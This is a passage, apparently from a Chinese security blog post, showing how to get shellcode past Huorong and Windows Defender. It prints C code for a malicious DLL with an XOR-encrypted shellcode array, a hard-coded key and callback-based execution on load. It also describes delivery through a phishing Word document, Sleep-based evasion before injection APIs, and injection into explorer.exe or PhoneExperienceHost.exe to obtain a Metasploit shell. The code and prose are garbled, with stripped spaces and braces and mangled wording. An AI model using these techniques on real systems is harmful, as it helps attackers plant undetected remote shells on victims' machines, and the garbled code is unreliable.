91\x29\xe3\xd6\xe8\x2\x33\xae\xdf\xba\xbb\xdf\xc7\xdb\x72\xd1\x1a\x15\x10\xa5\xc8\x54\x9e\x94\xc1\xfd\xd6\xc5\x16\x1e\xc2\xbf\xde\xc1\x7\x93\x9f\x35\x76\x12\x18\x1\xdf\x8c\x26\xde\x2\x7\x13\xe7\xb8\x43\x6d\xb8\xc8\xec\xef\xd7\x90\x32\xdf\x91\x10\xd7\x5b\xcf\x8c\xb4\xa\x10\x23\xd2\x8a\x2b\xbf\x49\x2c\x5b\x1e\xa0\xd7\x4d\xf1\x81\xb9\x5\x0\x22\xf0\xf\xd2\xb4\xae\xb3\xc8\xc6\x1\xe0\x8a\x5e\xd1\x15\x53\xd0\x88\x50\xcd\x0\x57\x96\x88\x52\xd7\x40\x2d\xf6\x34\x68\x2e\x6e\xd6\x90\x5d\xbd\xe8\xc0\xae\xc9\x8a\x31\x96\x88\xa\xd7\x40\x7a\x60\x83\xe9\x2e\x6e\x9b\x59\x82\x1d\xd1\x2\x24\x90\x26\x3f\x29\x1\x13\x16\xd6\x84\x29\xe7\x80\xa4\x7d\xd3\xc8\x5f\xbd\x1c\xc0\xae\xcd\x8a\xe\x9f\x5f\x15\x2f\x56\xa0\x6\x22\xcf\x35\x5b\x9c\xac\xde\x94\x5c\xe1\xb4\x8c\x19\xb9\x9e\xc0\xaa\xbe\x1e\xf3\x5\x17\x89\x95\x93\x97\xf\xde\xc2\x51\xc0\x48\xbd\x67\xa0\x7b\x2\x26\xde\x97\x44\xcc\x9e\x3\xe0\x8a\x57\xd0\x9f\x3\xd0\x88\x28\xcd\x8a\xe\x9f\x5f\x15\x2f\x56\xa0\x6\x22\xcf\x35\x5b\x83\xf1\xae\xd2\xa3\xb8\xbe\x5\xc3\x17\x5e\xc0\xab\xb8\x1e\xbd\xc4\x49\x47\xfe\xa8\xce\x1a\x23\xa8\xa1\xc0\x48\x90\x91\xda\xff\x2\x26\xdf\x1d\x31\x2c\xcb\x4b\x2e\x58\xd6\x18\x51\xdb\xf1\x4b\xde\x80\x19\x82\xa\xc0\x10\x3d\xa6\xad\x5\xae\x81\x66\x1d\xe\x4c\x70\xa9\x1b\x34\x16";
unsignedchar* decrypt{
unsignedcharshellcode[ sizeofE_shellcode];
intj = 0;
charkey[] = "lkdajsdwqe,sadlqwe:_)";
for( inti = 0; i sizeofE_shellcode; i++) {
if(j == sizeofkey - 1) j = 0;
shellcode[i] = (E_shellcode[i] ^ key[j]) - 0x72;
j++;
returnshellcode;
DWORD WINAPI jmp_shellcode(LPVOID pPara)
unsignedchar* addrShellcode = decrypt;
DWORD dwOldPro = 0;
BOOL ifExec = VirtualProtect(addrShellcode, sizeof(E_shellcode), PAGE_EXECUTE_READWRITE, dwOldPro);
EnumUILanguages((UILANGUAGE_ENUMPROC)addrShellcode, 0, 0);
return0;
HANDLE hThread = NULL;
BOOL WINAPI DllMain(HMODULE hModule, DWORD dwReason, PVOID pvReserved)
if(dwReason == DLL_PROCESS_ATTACH)
decrypt;
DisableThreadLibraryCalls(hModule);
hThread = CreateThread( NULL, 0, jmp_shellcode, 0, 0, 0);
MessageBox( NULL, L"You are hacked ", L"Hacked by Leviathan", MB_OK);
elseif(dwReason == DLL_PROCESS_DETACH)
returnTRUE;
绕偏激绒
难度: 3.0/5.0
难度: 3.0/5.0

image.png 施行它,我们将得到弹窗 'Hacked by Leviathan',同时会翻开我们的垂钓Word文件,让施行者认为翻开了一般的Word文件。实战中能够把弹窗取缔,尝试阶段只是更好证明shellcode已经运行。

image.png 在MSF,我们得到了shell,所以火绒就是如许被绕过的。

image.png 绕过 Windows Defender
难度: 4.5/5.0
难度: 4.5/5.0

image.png 我们将歹意dll加载到公共下载目次中,到目前为行看起来不错。

image.png
但是我们无法获得外壳,windows defender 将检测到我们将未知的DLL文件注进explorer.exe
image.png 我们得到了Windows Defender 防备威胁陈述。如今我们必需测验考试其他办法来获得shell。

image.png
我们在灵敏行为 (如GetProcAddress、CreateRemoteThread和VirutalAllocEx) 之前设置了Sleep函数。
image.png
在公共目次中写进文件之前,多睡一会儿。(不然 Windows Defender 会很快检测到)

image.png 假设我们以治理员权限运行,Windows Defender将主动扫描它.

image.png

image.png image.png 在那种情状下,注进 PhoneExperienceHost.exe。

image.png 我们胜利地得到了最末的shell。

image.png
原创稿件征集
征集原创手艺文章中,欢送送达
投稿邮箱:edu@antvsion.com
文章类型:黑客极客手艺、信息平安热点平安研究阐发等平安相关
通过审核并发布能收获200-800元不等的稿酬。
更多详情,点我查看!
双十一活动最初两天,戳“阅读原文“
